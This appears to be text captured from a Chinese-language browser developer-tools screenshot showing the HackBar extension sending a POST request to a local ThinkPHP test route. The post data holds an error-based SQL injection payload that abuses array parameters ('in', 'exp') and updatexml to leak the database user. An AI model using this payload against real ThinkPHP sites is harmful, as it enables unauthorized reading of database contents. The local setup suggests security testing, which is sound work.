 查看器 控制台 调试器 网络 {} 样式编辑器 HackBar
Load URL
http://127.0.0.1/tp/index.php/home/index/test
Split URL
Execute
Post data Referer User Agent Cookies Add Header
Clear All
good_name[0]=in&good_name[1]=(true) and (updatexml(1,concat(1,(select(user())),1),1)
)&good_name[2]=exp